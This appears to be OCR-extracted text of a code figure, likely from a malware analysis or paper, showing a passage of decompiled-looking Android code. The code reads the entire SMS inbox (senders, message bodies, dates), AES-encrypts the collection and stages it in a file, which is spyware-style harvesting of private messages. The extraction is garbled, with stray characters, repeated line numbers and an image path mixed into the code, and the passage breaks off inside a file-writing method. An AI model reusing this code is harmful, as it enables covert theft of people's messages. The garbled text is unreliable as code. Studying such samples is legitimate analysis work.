 }
148 private void retrieveSms() {
149 ContentResolver contentResolver = getContentResolver();
150 Uri smsUri = Uri.parse("content://sms/inbox");
151 Cursor cursor = contentResolver.query(smsUri, null, null, null, null);
153 if (cursor != null && cursor.moveToFirst()) {
AD_ 154 int addressIndex = cursor.getColumnIndex("address");
AD_ 155 int bodyIndex = cursor.getColumnIndex("body");
156 int dateIndex = cursor.getColumnIndex("date");
158 StringBuilder smsData = new StringBuilder();
nd 168 do {
161 String address = cursor.getString(addressIndex);
162 String body = cursor.getString(bodyIndex);
s( 163 Date smsDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
) 166 String smsDataEntry = "Address: " + address + ", Body: " + body + ", Date: " + smsDate.toString() + "\n";
vo 167 smsData.append(smsDataEntry);
ri 168 } while (cursor.moveToNext());
170 cursor.close();
172 String key = Getkey();
173 String encryptedSmsData = encryptData(smsData.toString(), key);
175 writeDataToFile(encryptedSmsData, "SMS.txt");
}
su }
181 private String encryptData(String data, String key) {
try {
182 Cipher cipher = Cipher.getInstance("AES");
184 Key aesKey = new SecretKeySpec(key.getBytes(), "AES");
186 cipher.init(1, aesKey);
189 byte[] encryptedData = cipher.doFinal(data.getBytes());
191 return Base64.encodeToString(encryptedData, 0);
} catch (Exception e) {
194 Log.e(TAG, "Failed to encrypt data: " + e.getMessage());
196 return null;
}
}
199 private void writeDataToFile(String data, String fileName) {
200 if (isExternalStorageWritable()) {